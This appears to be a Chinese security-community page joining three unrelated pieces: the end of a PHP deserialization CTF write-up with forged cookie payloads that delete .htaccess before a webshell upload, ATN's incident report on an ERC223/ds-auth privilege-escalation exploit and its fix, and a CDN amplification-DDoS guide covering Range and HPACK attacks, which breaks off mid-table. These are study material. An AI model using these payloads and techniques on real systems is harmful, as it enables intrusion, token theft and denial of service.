echo $files[$_GET['i']]->open($files[$_GET['i']]->fakename, $files[$_GET['i']]->realname);
}
exit;
Open操作通过`i`索引会从$files数组中获取一个对象,并使用$object->fakename和$object->realname这两个参数来调用open()函数。
通过上面知道,可以在$files数组中注入任何对象(就像之前注入的“Injected”字符串一样)。但如果我们注入的不是UploadFile对象,会发生什么?
其实可以看到,open()这一方法名是非常常见的。如果我们能够在PHP中找到一个带有open()方法的标准类,那么就可以欺骗Web应用去调用这个类的open()方法,而不再调用UploadFile中的方法。
简单来看可以理解为下面的实例过程
<?php
$array = new array();
$array[] = new UploadFile();
$array[0]->open($array[0]->fakename, $array[0]->realname);
可以通过欺骗Web应用程序,来实现这一点,从而实现类的欺骗,调用其它类的相同方法:
<?php
$array = new array();
$array[] = new SomeOtherFile();
$array[0]->open($array[0]->fakename, $array[0]->realname);
既然可以这样操作那么下来就是要寻找有那些类包含open()方法,从而实现后续的利用
通过原WP,编写代码列出所有包含open()方法的类:
$ cat list.php
<?php
foreach (get_declared_classes() as $class) {
foreach (get_class_methods($class) as $method) {
if ($method == "open")
echo "$class->$methodn";
}
}
?>
列举结果:
$ php list.php
SQLite3->open
SessionHandler->open
XMLReader->open
ZipArchive->open
经过寻找,共发现有4个类带有open()方法。如果在$files数组中,注入这些类中任意一个的序列化对象,我们就可以通过带有特定参数的open动作,来调用这些类中的方法。
其中的大部分类都能够对文件进行操作。回到之前,我们知道`.htaccess`会在沙盒中阻止我们执行PHP。所以,假如能通过某种方式删掉`.htaccess`文件,那么就成功了。
通过对上面的4个类进行测试,发现,ZipArchive->open方法可以删除目标文件,前提是我们需要将其第二个参数设定为“9”。
`ZipArchive::open`的第一个参数是文件名,第二个参数是flags,而9对应的是`ZipArchive::CREATE |
ZipArchive::OVERWRITE`。`ZipArchive::OVERWRITE`的意思是重写覆盖文件,这个操作会删除原来的文件。
因为UploadFile类的open函数的参数是fakename和realname,fakename对应.htaccess,realname对应flags,这里直接使用`ZipArchive::OVERWRITE`的integer值9,这样我们就可以使用ZipArchive->open()来删除`.htaccess`文件。
### 分析编写payload
先序列化一个ZipArchive类的对象:
<?php
$zip = new ZipArchive();
$zip->fakename = "sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";
$zip->realname = "9";
echo serialize($zip);
O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:0:"";}
然后随便上传两个文件,查看cookie得到序列化的值
a:2:{i:0;O:10:"UploadFile":2:{s:8:"fakename";s:9:"pictu.jpg";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:7:"qwe.jpg";s:8:"realname";s:44:"75a9c6a2fcb5d7c6809ec7c1a5859a7f83637159.jpg";}}f96f37cca80ecae3c5f2f30be497c27024a23a24093e9e7a26c9721be025fb7b
根据前面的探索利用,将第二个文件的fakename改成需要构造的ZipArchive的序列化值,如果想单独溢出注入ZipArchive对象,就需要将第二个文件对象中fakename值的前后部分都需要被溢出才行:
* 后面部分:
";s:8:"realname";s:44:"75a9c6a2fcb5d7c6809ec7c1a5859a7f83637159.jpg
67个无用字符,所以ZipArchive序列化对象中的comment的长度为67,部分构造如下:
i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"
* 前面部分:
因为第一个文件对象中的fakename需要溢出到第二个文件的fakename值的位置,所以第二个文件对象的fakename值还需要加一部分:
";s:8:"realname";s:1:"A";}
PS:此处的realname内容是什么无所谓,主要是为了序列化的完整性
第二个文件对象最终的fakename值如下:
";s:8:"realname";s:1:"A";}i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"
处理完第二个文件对象的fakename就需要处理第一个文件对象的fakename:
同时,要想ZipArchive对象成功溢出,就需要从第一个文件对象fakename值溢出到第二个文件对象的fakename值,所以第一个fakename值需要溢出的部分为:
";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:7:"
可是这样是不正确的,正确部分的应该是:
";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:253:"
因为我们必须先修改第二个对象的fakename值,然后才能依据重新反序列化的Cooke[files]修改第一个的fakename,而此时的第二个fakename长度已经改变,不再是7,所以这部分溢出的长度为117,因此第一个文件的fakename值就是117个`../`。
../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../
**最终payload**
依据上述的分析,先修改第二个文件对象的fakename然后再修改第一个文件对象的fakename(不能互换!!!)
第二个文件对象的fakename:
";s:8:"realname";s:1:"A";}i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"
第一个文件对象的fakename:
../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../
修改伪造之后成功伪造引入非法对象的Cookie
a:2:{i:0;O:10:"UploadFile":2:{s:8:"fakename";s:351:"./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:253:"";s:8:"realname";s:1:"A";}i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"";s:8:"realname";s:44:"75a9c6a2fcb5d7c6809ec7c1a5859a7f83637159.jpg";}}cc2ffa6941ffc8895e4c029f62046ab7963af6ec9e5061103d71a295834b388b
查看非法对象Cookie中files的文件对象数组
php > print_r(unserialize($X));
Array
(
[0] => __PHP_Incomplete_Class Object
(
[__PHP_Incomplete_Class_Name] => UploadFile
[fakename] => ./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:253:"
[realname] => A
)
[1] => ZipArchive Object
(
[status] => 0
[statusSys] => 0
[numFiles] => 0
[filename] =>
[comment] =>
[fakename] => sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess
[realname] => 9
)
)
最后访问`index.php?action=open&i=1`,服务器直接操作files数组中i=1索引的对象执行open()方法,即ZipArchive的open函数,删除`.htaccess`文件。
之后,直接上传webshell拿到服务器权限
shell.php is in folder sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/cf9c5d4cdaab48d9872f7029d1cd642431e58193.php
|
社区文章
|
作者:[ATN](https://atn.io/ "ATN")
2018年5月11日中午,ATN技术人员收到异常监控报告,显示ATN
Token供应量出现异常,迅速介入后发现Token合约由于存在漏洞受到攻击。本报告描述黑客的攻击操作、利用的合约漏洞以及ATN的应对追踪方法。
#### 攻击:
1. 黑客利用ERC223方法漏洞,获得提权,将自己的地址设为owner
<https://etherscan.io/tx/0x3b7bd618c49e693c92b2d6bfb3a5adeae498d9d170c15fcc79dd374166d28b7b>
2. 黑客在获得owner权限后,发行1100w ATN到自己的攻击主地址
<https://etherscan.io/tx/0x9b559ffae76d4b75d2f21bd643d44d1b96ee013c79918511e3127664f8f7a910>
3. 黑客将owner设置恢复,企图隐藏踪迹
<https://etherscan.io/tx/0xfd5c2180f002539cd636132f1baae0e318d8f1162fb62fb5e3493788a034545a>
4. 黑客从主地址将偷来的黑币分散到14个地址中
0x54868268e975f3989d77e0a67c943a5e65ed4a73 3411558.258
0x62892fd48fd4b2bbf86b75fc4def0a37b224fcc1 946828.3
0x57be7b4d3e1c6684dac6de664b7809185c8fc356 929,995.9
0x3b361e253c41897d78902ce5f7e1677fd01083da 838,991
0x7279e64d3ae20745b150e330fc080050deebeb4d 784,409.41
0xb729eac33217c0b28251261194d79edd89d18292 762,518.6
0xe67dc4b47e0ac9b649e52cdb883370d348871d64 682,026.9
0x44660bae953555ccfdcc5a38c78a5a568b672daa 564,288
0xf7e915e7ec24818f15c11ec74f7b8d4a604d7538 551,018.8
0xa4b45e8cca78e862d3729f10f4998da4200f10ef 438,277.6
0xc98e179f2909b1d0bce5b5d22c92bf803fc0d559 350,597.35
0xd5f898c7914e05ec7eaa3bf67aafd544a5bb5f24 325,291.1
0x3dd815af5d728903367a3036bc6dbe291de6f0ee 282,069.29
0x6d8750f28fffb8e9920490edb4ed1817a4736998 110,261.2948
利用的合约漏洞:
ATN
Token合约采用的是在传统ERC20Token合约基础上的扩展版本[ERC223](https://github.com/ethereum/EIPs/issues/223
"ERC223"),并在其中使用了 [dapphub/ds-auth](https://github.com/dapphub/ds-auth
"dapphub/ds-auth") 库。采用这样的设计是为了实现以下几个能力:
1. 天然支持Token互换协议,即ERC20Token与ERC20Token之间的直接互换。本质上是发送ATN时,通过回调函数执行额外指令,比如发回其他Token。
2. 可扩展的、结构化的权限控制能力。
3. Token合约可升级,在出现意外状况时可进行治理。
单独使用 ERC223 或者 ds-auth 库时,并没有什么问题,但是两者结合时,黑客利用了回调函数回调了setOwner方法,从而获得高级权限。
[ERC223转账](https://github.com/ATNIO/atn-contracts/blob/7203781ad8d106ec6d1f9ca8305e76dd1274b181/src/ATN.sol#L100
"ERC223转账")代码如下:
function transferFrom(address _from, address _to, uint256 _amount,
bytes _data, string _custom_fallback) public returns (bool success)
{
...
ERC223ReceivingContract receiver =
ERC223ReceivingContract(_to);
receiving.call.value(0)(byte4(keccak256(_custom_fallback)),
_from, amout, data);
...
}
当黑客[转账](https://etherscan.io/tx/0x3b7bd618c49e693c92b2d6bfb3a5adeae498d9d170c15fcc79dd374166d28b7b
"转账")时在方法中输入以下参数:
transferFrom( hacker_address, atn_contract_address, 0, 0,
"setOwner(address)")
_from: 0x2eca25e9e19b31633db106341a1ba78accba7d0f -- 黑客地址
_to: 0x461733c17b0755ca5649b6db08b3e213fcf22546 -- ATN合约地址
_amount: 0
_data: 0x0
_custom_fallback: setOwner(address)
该交易执行的时候 receiver 会被 `_to(ATN合约地址)` 赋值, ATN 合约会调用 `_custom_fallback` 即 DSAuth
中的 setOwner(adddress) 方法,而此时的 msg.sender 变为 ATN 合约地址,`owner_`参数为`_from(黑客地址)`
ds-auth库中setOwner [代码](https://github.com/dapphub/ds-auth/blob/c0050bbb6807027c623b1a1ee7afd86515cdb004/src/auth.sol#L36 "代码")如下:
functuin setOwner(address owner_) public auth
{
own = owner_;
LogSetOwner(owner);
}
此时 setOwner 会先验证 auth 合法性的,而 msg.sender 就是ATN的合约地址。setOwner 的 modifier
[auth](https://github.com/dapphub/ds-auth/blob/c0050bbb6807027c623b1a1ee7afd86515cdb004/src/auth.sol#L52 "auth")
代码如下:
modifier auth {
require(isAuthorized(msg.sender, msg.sig));
_;
}
function isAuthorized(address src, bytes4 sig) internal view returns
(bool) {
if (src == address(this)) { //此处的src与ATN合约地址一致返回true
return true;
} else { … }
通过利用这个ERC223方法与DS-AUTH库的混合漏洞,黑客将 ATN Token合约的 owner 变更为自己控制的地址。获取 owner
权限后,黑客发起[另外一笔交易](https://etherscan.io/tx/0x9b559ffae76d4b75d2f21bd643d44d1b96ee013c79918511e3127664f8f7a910
"另外一笔交易")对 ATN 合约进行攻击,调用 mint 方法给另外一个地址发行 1100wATN。
最后,黑客调用 setOwner
方法将[权限复原](https://etherscan.io/tx/0xfd5c2180f002539cd636132f1baae0e318d8f1162fb62fb5e3493788a034545a
"权限复原")。
#### 漏洞评估:
漏洞等级:严重
产品影响:atn-contracts
可能损失:导致Token总供应量发生变化
发现了基于ERC223标准与dapphub/ds-auth库相结合的合约漏洞,更准确的说是在ERC223回调函数发起时,调用本身合约时可能造成内部权限控制失效。
#### 应对措施:
经过上面的追踪,发现黑客将黑币分散在14个不同的新地址中,而这些地址中并没有ETH,暂时不存在立即的转账到交易所销赃的风险。我方有能力立即冻结黑客的黑币,恢复供应量的变化,所以,重点在如何追踪到黑客,应对思路如下:
1. 准备修复措施,增加Guard合约禁止回调函数向ATN合约本身回调;增加黑名单合约,随时冻结黑客地址
2. 等待黑客向交易所发送充值交易,以便获得进一步证据
3. 获得证据后,立即启动修复流程,将黑客相关地址加入黑名单,禁止其转移ATN Token
4. 基金会销毁等量ATN Token以恢复供给总量,并在ATN主链上线时予以修正。
产品修复:新增Guard合约,禁止对ATN合约发送转账交易,进而防止回调函数对ATN合约进行方法调用。
ATN整体关系图
由于 ATN 合约的灵活性和治理扩展性,创建并添加了两个 Guard 合约。
1. 创建添加 [FrozenGuard](https://etherscan.io/tx/0xb486decc811ef9744af223222004adbe3869706eb3f0f8e8736ae306a4ec7d88 "FrozenGuard") 合约,禁止对 ATN 合约发送转账交易。
2. 创建添加 [StopTransferGuard](https://etherscan.io/tx/0xf1cbbbd0ecd0098ce49b25644885870fe704465373ffb20f6a3117ad44531eae "StopTransferGuard") 合约,冻结黑客账户地址,禁止其 ATN进行转账。
3. 基金会[销毁](https://etherscan.io/tx/0xd8bfe8948259a0de2d28d14c6e45bda41ea09dc557ef38765964d6816c6bea8a "销毁") 1100w ATN,恢复 ATN 总量。
ATN Gurad 会在发生转账交易时,对交易的合法性进行处理。
ATN 转账代码如下:
function transferFrom(address _from, address _to, uint256 _amount,
bytes _data, string _custom_fallback) public returns (bool success) {
if (isContract(controller)) {
if (!TokenController(controller).onTransfer(_from, _to,
_amount))
throw;
}
...
}
ATN 的 TokenController 接管了 onTranser(_from, _to, amount) 处理方法,实现对交易的合法性验证。具体方法在
SwapController 中[实现](https://github.com/ATNIO/atn-contracts/blob/7203781ad8d106ec6d1f9ca8305e76dd1274b181/src/SwapController.sol#L29
"实现"):
function onTransfer(address _from,address _to, uint _amount) public
returns (bool) {
for (uint i =0; i<guards.length; i++) {
if (!gruards[i].onTokenTransfer(_from, _to, amount)) {
return false;
}
}
}
SwapController 中维护了 TokenTransferGuard 的合约列表,可以添加多个 Guard 合约对交易的合法性进行验证。
[FrozenGuard.sol](https://gist.github.com/HackFisher/ad2567bda8a082dd2e70ea86b427ee4d
"FrozenGuard.sol") 代码如下:
function onTokenTransfer(address _from, addres _to, uint _amount)
public returns (bool) {
if (_to == tokenAddress) {
return false;
}
return true;
}
tokenAddress为 ATN 合约地址,禁止对 ATN 地址发送转账交易。
StopTransferGurad.sol 代码如下:
function onTokenTransfer(address _from, addres _to, uint _amount)
public returns (bool) {
if (!stopped && isBlack[_from]) {
return false;
}
return true;
}
isBlack 存储所有黑客非法发行 ATN 的账户地址,支持动态更新。所有转账到这些的 ATN 也将无法转账。
stopped 该Guard的开关。
安全审计结果:
模拟冻结黑名单地址转账结果:
<https://kovan.etherscan.io/tx/0x68755305fee0d995f4ee79f6ab9d14e1aaf5d4b1c2d5838acbbaff464b6579d5>
模拟向ATN合约转账结果:
<https://kovan.etherscan.io/tx/0x78738ab30a507ac209fb4aaf80be7e92c558bff8767887d3e1f4e0a445f16444>
模拟黑客攻击结果:
<https://kovan.etherscan.io/tx/0x7c72613fca4440b7775d08fde6beeba0e428a975cdf58a912ee76cb0e1ea87af>
转账都失败,判定漏洞已修复。
最终,黑客向交易所进行充值,获得证据
<https://etherscan.io/tx/0x18bd80b810f6a6b6d397901d677657d39f8471069bcb7cfbf490c1946dfd617d>
Guard安全修复合约即刻部署,黑客相关地址予以禁止转账处理。
ATN将在交易所配合的情况下向黑客进行追踪,并保留向执法机构报案的权利。基金会[销毁](https://etherscan.io/tx/0xd8bfe8948259a0de2d28d14c6e45bda41ea09dc557ef38765964d6816c6bea8a
"销毁") 1100w ATN,恢复 ATN 总量,并将在主链上线时对黑客地址内的资产予以剔除。
#### 总结
“合约无小事”
由于 ATN 合约设计增加多项功能及治理机制,增加了审计的难度和复杂度,在发布到链上之前进行的几次内部和外部审计均未发现该漏洞。
攻击发生后,ATN技术团队及时察觉极速反应并部署了ATN
Token合约的防御措施并迅速修复了此未知漏洞;在实时监测到黑客将资金转入交易所地址基本可断定为黑客攻击(而非白帽行为)后,跟相关交易所协商追踪黑客信息并保留追责权利。
合约的安全审计,仅依靠开发者的经验和能力总有隐患,过去业内的几次合约漏洞事件也说明了这个问题。将来我们需要有更多的类似形式化验证的工具来帮助开发者发现潜在问题,从而编写更加健壮的合约。
#### 对其他以太坊Token合约的预警:
所有同时用到类似ERC223推荐实现的custom_fallback和ds-auth的合约,或者说内置有其他权限控制得合约,很可能也存在这个漏洞,需要检查确认。
ERC223的这个custom_fallback
的call处理,可以让public获取Token合约的this作为msg.sender调用其他方法(虽然参数限定,但是也可以通过编码的方式hack),另外ds-auth默认是this可以获得授权,这边有一些争议,是否ds-auth默认授权范围太大。
* * *
|
社区文章
|
# CDN 2021 完全攻击指南 (二)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> [CDN 2021
> 完全攻击指南(一)](https://www.anquanke.com/post/id/227818)中主要介绍了当下针对CDN的检测和绕过方法的基本策略,在拜读了清华大学的多篇高纬度的论文后,本篇文章主要从协议层的管制出发,给大家讲述不同的协议规范下,标准和非标准的碰撞,与CDN攻击联系到一起,又会产生怎样的火花?
## HTTP范围放大攻击
范围放大攻击又称 Rangeamp,主要利用了HTTP协议中Range请求头的规范和特性来实现,针对目标网站,我们可以发送一个 HEAD
请求,来判断是否支持 Range 请求头:
如果目标网站支持 Range 传输,则会返回 `Accept-Ranges: bytes`
当然,我们也可以直接加上 `Range: bytes=` 请求头去发送数据包,然后查看其是否返回我们指定请求的字节数据,注意响应状态,返回的是 206
Partial Content
### SBR小字节范围攻击
SBR小字节范围攻击主要是利用了请求和响应流量之间不对称的方式来进行放大攻击,客户端发送小字节(例如1字节)的Range范围请求,大多数CDN在接受到此类范围请求时,为了缓存优化、降低延迟和减少回源等,可能会采取删除Range头或者扩增请求字节的大小范围,然后再将处理后的HTTP请求发送给后端服务器。
这样一来,我们源请求和处理后的请求之间,会造成响应流量的严重倾斜,也就是不对称,其比值即为攻击放大的倍数。针对1024kb大小的资源来说,其放大倍数基本都在1000倍以上。
以下是实验中,目标资源大小分别为1MB、10MB和25MB时的流量放大倍数表:
### OBR重叠字节范围攻击
OBR利用了多范围请求,多范围Range请求如图所示:
客户端发送类似 `Range: bytes=0-1,1-10,200-2000` 的多范围HTTP请求,正常情况下,服务器返回的是分段处理后的响应流。
此时客户端请求的是一份资源,但是服务器对重叠范围请求处理后,返回的是 N * 资源大小的数据流量,单词请求压力是之前的 N
倍,因为服务器要做大量的运算和字符串处理,重叠范围请求的越多,压力越大,内存消耗越多。
但是大部分网站都遵循RFC7233标准对重叠范围请求做了处理和修正。
如图所示,当我们发起请求多个重叠范围时,返回的最大数据为我们的单次资源最大字节数,并不能无限消耗和放大。
但是在CDN中,有一些CDN并没有遵循标准,此时可以针对两台CDN节点做级联放大攻击,以此来打跨CDN节点。
客户端发送OBR请求给前端CDN,前端CDN节点不经过处理直接发送给后端CDN节点,后端CDN节点与源站,也就是与服务器的交互请求受限于服务器的RFC标准,此时服务器返回最大单个资源请求响应数据。
后端CDN收到单个资源数据后,因为并未遵循RFC标准,将响应的资源数据放大N倍后传递给前端CDN节点,OBR重叠范围的数目越多,请求压力就越大,最终造成DDOS攻击。
以下是级联CDN的实测流量放大倍数表:
## 基于协议转换的HPACK攻击
在 `http/1.x`
的版本中,请求的Header字段未被压缩,Header字段以字符串进行传输,在高并发的场景下,每个请求都携带了Header字段,浪费了带宽,增加了网络延迟。
针对这个问题,`http/2.x`
的版本对Header信息进行压缩编码,从而提高带宽利用率,这种压缩编码算法就是HAPCK。HPACK一种新型压缩器,可消除冗余的header字段,限制已知安全攻击的漏洞,并且在受限环境中使用有限的内存要求。
在 `RFC7541` 标准中可以具体的来看HPACK
HPACK将HTTP请求的Header字段看作 `name-value` 的有序集合对,使用 2
个索引表(静态索引表、动态索引表)来把头部映射到索引值,并对不存在的头部使用哈夫曼编码,并动态缓存到索引,从而达到压缩头部的效果。
头部的内容包括了 `Header Name` 和 `Header Value`两部分,不同的类型包含了不同的内容。
静态表顾名思义,是预定义好的,总共有61对索引值,表如下:
动态表则是在每次HTTP请求中,由客户端进行扩充
k是可以增大的,每次在动态表中插入新的索引,新插入的 `key-value` 对的索引下标是s+1,动态表里的其他数据下标依次往后挪。
总的来说,HPACK的压缩和编码特性,结合CDN的前后协议不一致,将会造成新的攻击态势。
### 静态表的协议不对称放大攻击
针对源HTTP请求:
GET / HTTP/1.1
Host: binmake.com
Scheme: https
经过静态表编码压缩的过程:
可以看到,压缩后直接从原来的 52 字节压缩到了 16字节:
82 84 87 41 0B 62 69 6e 6d 61 6b 65 2e 63 6f 6d
kali上我们可以用 nghttp2 自带的 h2load 来测试压缩效率
基本上所有的CDN都支持 HTTP2 协议,但不是所有的后端源服务器都支持。
所以利用前后端 HTTP 协议不一致造成的不对称差异,可以放大流量,制造拒绝服务攻击:
此时放大倍数约为3.3。
### 动态表的协议不对称放大攻击
针对源HTTP请求:
GET / HTTP/1.1
Host: binmake.com
Scheme: https
Extension: ......(1000 bytes)
由于请求头中多出了 `Extension` 字段和1000字节的值,此时预定义的静态表中无法找到,那么HPACK就会使用扩展的动态表来记录:
注意,只有第一次请求的时候,需要未经压缩编码的扩展字段发送给 CDN ,CDN 在HPACK机制下,会将整个扩展字段在动态表中新增一条记录。
当再次请求同一资源时,CDN会检查匹配动态表是否命中:
后续的请求CDN 全部走动态表:
此时放大系数约为 62 倍,远远超过了静态表。
### 利用哈夫曼编码的协议不对称放大攻击
根据数据结构当中的树型结构,在哈夫曼算法的支持下构造出一棵最优二叉树,我们把这类树命名为哈夫曼树。哈夫曼编码是在哈夫曼树的基础之上构造出来的一种编码形式,一般应用于压缩和解压缩。
HPACK 对字符串的处理是支持哈夫曼编码的,见如下表:
code
code as bits as hex len
sym aligned to MSB aligned in
to LSB bits
( 0) |11111111|11000 1ff8 [13]
( 1) |11111111|11111111|1011000 7fffd8 [23]
( 2) |11111111|11111111|11111110|0010 fffffe2 [28]
( 3) |11111111|11111111|11111110|0011 fffffe3 [28]
( 4) |11111111|11111111|11111110|0100 fffffe4 [28]
( 5) |11111111|11111111|11111110|0101 fffffe5 [28]
( 6) |11111111|11111111|11111110|0110 fffffe6 [28]
( 7) |11111111|11111111|11111110|0111 fffffe7 [28]
( 8) |11111111|11111111|11111110|1000 fffffe8 [28]
( 9) |11111111|11111111|11101010 ffffea [24]
( 10) |11111111|11111111|11111111|111100 3ffffffc [30]
( 11) |11111111|11111111|11111110|1001 fffffe9 [28]
( 12) |11111111|11111111|11111110|1010 fffffea [28]
( 13) |11111111|11111111|11111111|111101 3ffffffd [30]
Peon & Ruellan Standards Track [Page 27]
RFC 7541 HPACK May 2015
( 14) |11111111|11111111|11111110|1011 fffffeb [28]
( 15) |11111111|11111111|11111110|1100 fffffec [28]
( 16) |11111111|11111111|11111110|1101 fffffed [28]
( 17) |11111111|11111111|11111110|1110 fffffee [28]
( 18) |11111111|11111111|11111110|1111 fffffef [28]
( 19) |11111111|11111111|11111111|0000 ffffff0 [28]
( 20) |11111111|11111111|11111111|0001 ffffff1 [28]
( 21) |11111111|11111111|11111111|0010 ffffff2 [28]
( 22) |11111111|11111111|11111111|111110 3ffffffe [30]
( 23) |11111111|11111111|11111111|0011 ffffff3 [28]
( 24) |11111111|11111111|11111111|0100 ffffff4 [28]
( 25) |11111111|11111111|11111111|0101 ffffff5 [28]
( 26) |11111111|11111111|11111111|0110 ffffff6 [28]
( 27) |11111111|11111111|11111111|0111 ffffff7 [28]
( 28) |11111111|11111111|11111111|1000 ffffff8 [28]
( 29) |11111111|11111111|11111111|1001 ffffff9 [28]
( 30) |11111111|11111111|11111111|1010 ffffffa [28]
( 31) |11111111|11111111|11111111|1011 ffffffb [28]
' ' ( 32) |010100 14 [ 6]
'!' ( 33) |11111110|00 3f8 [10]
'"' ( 34) |11111110|01 3f9 [10]
'#' ( 35) |11111111|1010 ffa [12]
'$' ( 36) |11111111|11001 1ff9 [13]
'%' ( 37) |010101 15 [ 6]
'&' ( 38) |11111000 f8 [ 8]
''' ( 39) |11111111|010 7fa [11]
'(' ( 40) |11111110|10 3fa [10]
')' ( 41) |11111110|11 3fb [10]
'*' ( 42) |11111001 f9 [ 8]
'+' ( 43) |11111111|011 7fb [11]
',' ( 44) |11111010 fa [ 8]
'-' ( 45) |010110 16 [ 6]
'.' ( 46) |010111 17 [ 6]
'/' ( 47) |011000 18 [ 6]
'0' ( 48) |00000 0 [ 5]
'1' ( 49) |00001 1 [ 5]
'2' ( 50) |00010 2 [ 5]
'3' ( 51) |011001 19 [ 6]
'4' ( 52) |011010 1a [ 6]
'5' ( 53) |011011 1b [ 6]
'6' ( 54) |011100 1c [ 6]
'7' ( 55) |011101 1d [ 6]
'8' ( 56) |011110 1e [ 6]
'9' ( 57) |011111 1f [ 6]
':' ( 58) |1011100 5c [ 7]
';' ( 59) |11111011 fb [ 8]
'<' ( 60) |11111111|1111100 7ffc [15]
'=' ( 61) |100000 20 [ 6]
Peon & Ruellan Standards Track [Page 28]
RFC 7541 HPACK May 2015
'>' ( 62) |11111111|1011 ffb [12]
'?' ( 63) |11111111|00 3fc [10]
'@' ( 64) |11111111|11010 1ffa [13]
'A' ( 65) |100001 21 [ 6]
'B' ( 66) |1011101 5d [ 7]
'C' ( 67) |1011110 5e [ 7]
'D' ( 68) |1011111 5f [ 7]
'E' ( 69) |1100000 60 [ 7]
'F' ( 70) |1100001 61 [ 7]
'G' ( 71) |1100010 62 [ 7]
'H' ( 72) |1100011 63 [ 7]
'I' ( 73) |1100100 64 [ 7]
'J' ( 74) |1100101 65 [ 7]
'K' ( 75) |1100110 66 [ 7]
'L' ( 76) |1100111 67 [ 7]
'M' ( 77) |1101000 68 [ 7]
'N' ( 78) |1101001 69 [ 7]
'O' ( 79) |1101010 6a [ 7]
'P' ( 80) |1101011 6b [ 7]
'Q' ( 81) |1101100 6c [ 7]
'R' ( 82) |1101101 6d [ 7]
'S' ( 83) |1101110 6e [ 7]
'T' ( 84) |1101111 6f [ 7]
'U' ( 85) |1110000 70 [ 7]
'V' ( 86) |1110001 71 [ 7]
'W' ( 87) |1110010 72 [ 7]
'X' ( 88) |11111100 fc [ 8]
'Y' ( 89) |1110011 73 [ 7]
'Z' ( 90) |11111101 fd [ 8]
'[' ( 91) |11111111|11011 1ffb [13]
'\' ( 92) |11111111|11111110|000 7fff0 [19]
']' ( 93) |11111111|11100 1ffc [13]
'^' ( 94) |11111111|111100 3ffc [14]
'_' ( 95) |100010 22 [ 6]
'`' ( 96) |11111111|1111101 7ffd [15]
'a' ( 97) |00011 3 [ 5]
'b' ( 98) |100011 23 [ 6]
'c' ( 99) |00100 4 [ 5]
'd' (100) |100100 24 [ 6]
'e' (101) |00101 5 [ 5]
'f' (102) |100101 25 [ 6]
'g' (103) |100110 26 [ 6]
'h' (104) |100111 27 [ 6]
'i' (105) |00110 6 [ 5]
'j' (106) |1110100 74 [ 7]
'k' (107) |1110101 75 [ 7]
'l' (108) |101000 28 [ 6]
'm' (109) |101001 29 [ 6]
Peon & Ruellan Standards Track [Page 29]
RFC 7541 HPACK May 2015
'n' (110) |101010 2a [ 6]
'o' (111) |00111 7 [ 5]
'p' (112) |101011 2b [ 6]
'q' (113) |1110110 76 [ 7]
'r' (114) |101100 2c [ 6]
's' (115) |01000 8 [ 5]
't' (116) |01001 9 [ 5]
'u' (117) |101101 2d [ 6]
'v' (118) |1110111 77 [ 7]
'w' (119) |1111000 78 [ 7]
'x' (120) |1111001 79 [ 7]
'y' (121) |1111010 7a [ 7]
'z' (122) |1111011 7b [ 7]
'{' (123) |11111111|1111110 7ffe [15]
'|' (124) |11111111|100 7fc [11]
'}' (125) |11111111|111101 3ffd [14]
'~' (126) |11111111|11101 1ffd [13]
(127) |11111111|11111111|11111111|1100 ffffffc [28]
(128) |11111111|11111110|0110 fffe6 [20]
(129) |11111111|11111111|010010 3fffd2 [22]
(130) |11111111|11111110|0111 fffe7 [20]
(131) |11111111|11111110|1000 fffe8 [20]
(132) |11111111|11111111|010011 3fffd3 [22]
(133) |11111111|11111111|010100 3fffd4 [22]
(134) |11111111|11111111|010101 3fffd5 [22]
(135) |11111111|11111111|1011001 7fffd9 [23]
(136) |11111111|11111111|010110 3fffd6 [22]
(137) |11111111|11111111|1011010 7fffda [23]
